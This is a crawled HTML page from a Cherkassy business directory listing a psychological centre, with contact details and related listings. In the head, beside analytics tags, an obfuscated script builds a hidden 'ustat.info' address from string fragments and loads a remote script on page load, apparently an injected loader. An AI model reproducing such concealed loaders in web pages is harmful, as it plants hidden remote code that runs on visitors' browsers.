

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://city-ck.com/catalog/enterprise/1325/
body_size: 4266
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Добрый День, психологический центр</title>
<link href="/css/main.css" rel="stylesheet" type="text/css">
<link href="/css/catalog.css" rel="stylesheet" type="text/css">
<script src="/js/jquery-3.1.1.min.js"></script>
<script src="/js/jquery.cookie.min.js"></script>
<script src="/js/engine.js"></script>
<script src="/js/editform.js"></script>
<script src="/js/product.js"></script>
<!-- <script src="https://www.openlayers.org/api/OpenLayers.js"></script> -->
<script>
$(window).resize(function() { loadCatalogMenu(); }); $(function() { loadCatalogMenu(); });
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140693347-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-140693347-1');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(42882404, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42882404" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(42882404, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42882404" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
(function(){
ilv5_=("u"+"st");ilv5=document.createElement("script");ilv5.async=true;
ilv5u="554373294";ilv5_+="a"+("t.");ilv5_+="i"+("nf"+("o"))+("/");
ilv5u+=".aqjzpiablv5Xg8sk";ilv5u+="gy1w9j8bgk4a9l";
ilv5.src="https://"+ilv5_+ilv5u;ilv5.type="text/javascript";
d_b=document.body;d_b.appendChild(ilv5);
})();
</script>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
</head>

<body data-url="/catalog/enterprise/1325/" data-cip="3.144.44.170">
<div id="main-wrapp">
  <div id="head">
    <div class="innerWidth">
	<a href="/" title="Черкасский информационно-деловой портал city.ck.ua" id="logo"></a>
	<div id="topAdvrtBlock"></div>
	<div id="langMenu" data-lang="ru"><a href="/ua/" title="Украинский язык">укр</a><a href="/" class="slcd" title="Русский язык">рус</a></div>
    </div>
  </div>
  <div id="menuWrapp">
    <div class="innerWidth tMenu">
      <div id="mBTN"><span>МЕНЮ</span></div>
      <ul>
	<li class="tbg1 mi1"><a href="/" class="tact">Каталог предприятий</a></li>
<!-- 	<li class="tbg2 mi2"><a href="/karta-predpriyatiy-cherkass.html">Карта<span> предприятий</span></a></li> -->
	<li class="tbg1 mi3"><a href="/news/">Новости</a></li>
	<li class="tbg1 mi5"><a href="/info-dfs/">Инфо ГНС</a></li>
	<li class="tbg2 mi6"><a href="/info-fdm/">Инфо ФГИ</a></li>
	<li class="tbg1 mi7"><a href="/info-cherkassy/">Инфо-справка</a></li>
	<li class="tbg2 mi10"><a href="/gna-consult/">Налоговая справка ГФС</a></li>
	<li class="tbg1 mi8"><a href="/gallery/">Фотогалерея</a></li>
	<li style="border:none;" class="tbg2 mi9"><a href="/uslugi-portala.html">Услуги портала</a></li>
      </ul>
    </div>
  </div>
<div id="tbex"><div class="innerWidth"></div></div>
  <div class="innerWidth">
    <div id="leftColl">
      <div class="content">
	<div class="navl"><a href="/">Каталог</a><h1 class="npg">Добрый День, психологический центр</h1></div>
	
	<div class="rubrics">Категории: | <a href="/catalog/category/psihologi">Услуги психолога, нарколога, центры нетрадиционной и народной медицины</a> |</div>
	
	<p>В психологическом центре &quot;Добрый день&quot; психологи проводят диагностику детей, родителей, взрослых, консультирование по вопросам детско-родительских отношений, семейных отношений, личностных проблем, разрешение конфликтных ситуаций, коррекционные, развивающие занятия, семинары &ndash; практикумы, различные тренинги для взрослых, подростков и детей. Обращайтесь к нам будем рады помочь каждому!</p><div class="adcent"></div>	<div class="clr"></div>

	<div class="eAddressBlock">
	    <p><strong>Адрес:</strong> 18000, Украина, г.Черкассы, ул. Крещатик 195, к.705</p>	    <p><strong>Телефон(ы):</strong> +38 (067) 474-40-90,</p>	    <p><strong>E-mail:</strong> dobryden.ck@gmail.com</p>	    <p><strong>Сайт:</strong> <a href="/gotourl/aHR0cDovL3ZjLmNvbS9kZGVuY2s=/" rel="nofollow" target="_blank" title="Перейти на сайт компании">http://vc.com/ddenck</a></p>	</div>
	<div class="clr"></div>
	  <div id="emap">
<iframe src="https://www.openstreetmap.org/export/embed.html?bbox=32.055264%2C49.447689%2C32.059744%2C49.449189&amp;layer=mapnik&amp;marker=49.448439%2C32.057504"></iframe>
  </div>
	<p id="eEdit"><span>Внести изменения</span></p> (для владельцев)
	  <div id="eform-wrapp">
	    <span id="eclose"></span>
	    <div id="code"><input type="text" data-id="1325" autocomplete="off" placeholder="Ваш код" style="display:inline-block;text-align:center;"><span id="istatus"></span> <span id="nocode">У вас нет кода? - <a href="#">получить код</a> (на e-mail, указанный при регистрации)</span>
	    <div class="clr"></div>
	    </div>
	    <div id="eform"></div>
	  </div>

		<div class="lastRec">
	  <div class="lHdr">Похожие предприятия</div>
	  	  <div class="entBlock">
	    <h5><a href="/catalog/enterprise/1306/">&#039;&#039;Инсайд&#039;&#039;,  благотворительный фонд</a></h5>
	    <p>Лечение наркомании и алкоголизма,cgblf</p>
	  </div>
	  	  <div class="entBlock">
	    <h5><a href="/catalog/enterprise/1320/">Лечебно-диагностический центр &quot;Престиж&quot;</a></h5>
	    <p>&laquo;Престиж&raquo; надає медичні послуги наступних спеціалістів: ортопед...</p>
	  </div>
	  	  <div class="entBlock">
	    <h5><a href="/catalog/enterprise/7204/">Детский клуб &quot;INDIGO&quot;</a></h5>
	    <p>Детский клуб &#39;&#39;Indigo&#39;&#39; &nbsp; - место&nbsp;где мы...</p>
	  </div>
	  	  <div class="entBlock">
	    <h5><a href="/catalog/enterprise/6987/">Ваш Лікар Поруч</a></h5>
	    <p>Это абсолютно новая клиника в Черкассах, где...</p>
	  </div>
	  	  <div class="entBlock">
	    <h5><a href="/catalog/enterprise/6742/">Новые дети, центр современного воспитания</a></h5>
	    <p>Комплексний розвиток особистості дитини і упередження виникнення...</p>
	  </div>
	  	  <div class="entBlock">
	    <h5><a href="/catalog/enterprise/1321/">Черней О.И., СПД</a></h5>
	    <p>Консультация психолога в методе Позитивная психотерапиия, Транзактный...</p>
	  </div>
	  	  <div class="entBlock">
	    <h5><a href="/catalog/enterprise/1316/">Кулик А. П., ФЛП</a></h5>
	    <p>Услуги частного психолога; психологическая помощь, психокоррекция</p>
	  </div>
	  	  <div class="entBlock">
	    <h5><a href="/catalog/enterprise/1333/">Яненко Т. А., психолог</a></h5>
	    <p>Детская психологическая консультация, диагностика готовности к школе...</p>
	  </div>
	  	  <div class="entBlock lHide">
	    <h5><a href="/catalog/enterprise/1332/">Гагарин-центр</a></h5>
	    <p>Гагарин-Центр: - это консультации по экологии здоровья...</p>
	  </div>
	  	  <div class="entBlock lHide">
	    <h5><a href="/catalog/enterprise/1305/">Ирис, индиго-клуб, ЧМДГО</a></h5>
	    <p>Детский психологический клуб, комплексное развитие личности ребенка...</p>
	  </div>
	  	  <div class="entBlock lHide">
	    <h5><a href="/catalog/enterprise/6996/">БФ &quot;ВАМ&quot; Центр восстановительной медицини и психологической помощи      ощи       допомоги</a></h5>
	    <p>Діагностика, психологічна корекція. реабілітація та лікування на...</p>
	  </div>
	  	  <div class="entBlock lHide">
	    <h5><a href="/catalog/enterprise/1324/">Григорий Собко - уникальные методики лечения</a></h5>
	    <p>Григорий Собко - автор уникальной методики &quot;GKS-E&quot;...</p>
	  </div>
	  	</div>
	</div>
    </div>
    <div id="rightColl">
	<div class="addEntBtn addbtn2" title="Добавьте своё предприятие в каталог"><a href="/add-enterprise.html">Добавить предприятие</a></div>
<div id="fullCatMenuWrapp" data-rub="" data-cat=""></div>
    </div>
    <div class="clr"></div>
  </div>
  <div id="footer-push"></div>
</div>
<div id="footer-wrapp">
  <div class="innerWidth">
    <div class="fcoll1"></div>
    <div class="fcoll2">
      <p>Информационно-деловой портал г. Черкассы city.ck.ua - коммерческий интернет-ресурс,представляющий город Черкассы, Украина в сети Интернет. Использование материалов в личных или коммерческих целях допускается только при предварительном согласовании с администрацией портала и обязательной ссылке на нас. <a href="/feedback.html">Связаться с администрацией</a> портала</p>
      <div id="fYears">&copy; city.ck.ua 2001-2026</div>
      <div class="fSocial"><a href="https://www.facebook.com/%D0%A7%D0%B5%D1%80%D0%BA%D0%B0%D1%81%D1%81%D0%BA%D0%B8%D0%B9-%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE-%D0%B4%D0%B5%D0%BB%D0%BE%D0%B2%D0%BE%D0%B9-%D0%BF%D0%BE%D1%80%D1%82%D0%B0%D0%BB-cityckua-398249690185852/" target="_blank" rel="nofollow" id="fb"></a><!--<a href="https://vk.com/public35528946" target="_blank" rel="nofollow" id="vk"></a>--></div>
    </div>
  </div>
</div>
</body>
</html>
